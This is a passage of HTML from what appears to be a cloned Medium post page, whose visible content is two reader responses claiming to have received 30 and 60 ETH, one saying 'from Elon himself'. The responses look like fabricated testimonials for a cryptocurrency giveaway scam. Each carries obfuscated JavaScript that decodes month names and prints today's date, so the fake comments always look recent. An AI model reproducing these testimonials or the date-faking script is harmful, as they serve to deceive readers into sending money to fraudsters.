13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>


<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@joshuaburns" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/0Nv6MGV3XbO04c0hE.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Joshua Burns"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken is-touched" href="https://medium.com/@joshuaburns" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Joshua Burns</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@joshuaburns" data-action="open-post" data-action-value="https://medium.com/@joshuaburns" data-action-source="preview-listing">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var _0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document.write(TODAY);</script></time></a></div></div></div></div></div>
<div><a class="" href="https://medium.com/@joshuaburns" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">Thanks man! Markets are crazy and this is a welcome in these hard times! I can brag now - I got 30 ETH from Elon himself!</p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>



<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@NateRubenRDM" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/0_nl3cCLoFQlkX2dwt.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Nate Ruben"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://medium.com/@NateRubenRDM" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Nate Ruben</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@NateRubenRDM" data-action="open-post" data-action-value="https://medium.com/@NateRubenRDM" data-action-source="preview-listing">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var _0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document.write(TODAY);</script></time></a></div></div></div></div></div>
<div><a class="" href="https://medium.com/@NateRubenRDM" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">Thank you so much! 60ETH deposited into my coinbase!</p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>



<div class="container js-showOtherResponses"><div class="row"><button class="button button--primary button--withChrome u-accentColor--buttonNormal responsesStream-showOtherResponses cardChromeless u-sizeFullWidth u-marginVertical20 u-heightAuto is-touched" data-action="show-other-responses">Show all responses</button></div></div><div class="responsesStream js-responsesStreamOther"></div></div></div>

<div class="js-postFooterPlacements"></div><div class="u-padding0 u-clearfix u-backgroundGrayLightest u-print-hide supplementalPostContent js-responsesWrapper" data-action-scope="_actionscope_2"><div class="container u-maxWidth740"><div class="responsesStreamWrapper u-maxWidth640 u-hide js-responsesStreamWrapper"><div class="container responsesStream-title u-paddingTop15"><div class="row"><header class="heading"><div class="u-clearfix"><div class="heading-content u-floatLeft"><span class="heading-title heading-title--semibold">Responses</span></div></div></header></div></div><div class="responsesStream-editor cardChromeless u-marginBottom20 u-paddingLeft20 u-paddingRight20 js-responsesStreamEditor"><div class="u-paddingTop30 u-paddingBottom30 u-paddingLeft0 u-paddingRight0 u-borderBottomLightest js-responsesLoggedOutPrompt"><button class="button button--chromeless is-touchIconBlackPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--withIconAndLabel button--loggedOutPrompt" data-action="sign-up-prompt" data-redirect="#--respond" data-skip-onboarding="true" data-action-source="logged_out_response_prompt--------------------------respond_box"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span><span class="button-label  js-buttonLabel">Write a response…</span></button></div></div><div class="responsesStream js-responsesStream"></div><div class="container u-hide js-showOtherResponses"><div class="row"><button class="button button--primary button--withChrome u-accentColor--buttonNormal responsesStream-showOtherResponses cardChromeless u-sizeFullWidth u-marginVertical20 u-heightAuto" data-action="show-other-responses">Show all responses</button></div></div><div class="responsesStream js-responsesStreamOther"></div></div></div></div><div class="supplementalPostContent js-heroPromo"></div></footer></article></main><aside class="u-marginAuto u-maxWidth1000 js-postLeftSidebar"><div class="u-foreground u-top0 u-fixed u-sm-hide u-marginLeftNegative12 js-postShareWidget u-transition--fadeIn300" data-scroll="fixed" style="transform: translateY(150px);"><ul><li class="u-textAlignCenter u-marginVertical10"><div class="multirecommend js-actionMultirecommend u-flexColumn u-marginBottom10 u-width60" data-post-id="" data-is-icon-29px="true" data-is-vertical="true" data-is-circle="true" data-has-recommend-list="true" data-source="post_share_widget--------------------------clap_sidebar"><div class="u-relative u-foreground"><button class="button button--large button--circle button--withChrome u-baseColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton clapButton--largePill u-relative u-foreground u-xs-paddingLeft13 u-width60 u-height60 u-accentColor--textNormal u-accentColor--buttonNormal" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/" data-action-source="post_share_widget--------------------------clap_sidebar" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><path d="M28.86 17.342l-3.64-6.402c-.292-.433-.712-.729-1.163-.8a1.124 1.124 0 0 0-.889.213c-.63.488-.742 1.181-.33 2.061l1.222 2.587 1.4 2.46c2.234 4.085 1.511 8.007-2.145 11.663-.26.26-.526.49-.797.707 1.42-.084 2.881-.683 4.292-2.094 3.822-3.823 3.565-7.876 2.05-10.395zm-6.252 11.075c3.352-3.35 3.998-6.775 1.978-10.469l-3.378-5.945c-.292-.432-.712-.728-1.163-.8a1.122 1.122 0 0 0-.89.213c-.63.49-.742 1.182-.33 2.061l1.72 3.638a.502.502 0 0 1-.806.568l-8.91-8.91a1.335 1.335 0 0 0-1.887 1.886l5.292 5.292a.5.5 0 0 1-.707.707l-5.292-5.292-1.492-1.492c-.503-.503-1.382-.505-1.887 0a1.337 1.337 0 0 0 0 1.886l1.493 1.492 5.292 5.292a.499.499 0 0 1-.353.854.5.5 0 0 1-.354-.147L5.642 13.96a1.338 1.338 0 0 0-1.887 0 1.338 1.338 0 0 0 0 1.887l2.23 2.228 3.322 3.324a.499.499 0 0 1-.353.853.502.502 0 0 1-.354-.146l-3.323-3.324a1.333 1.333 0 0 0-1.886 0 1.325 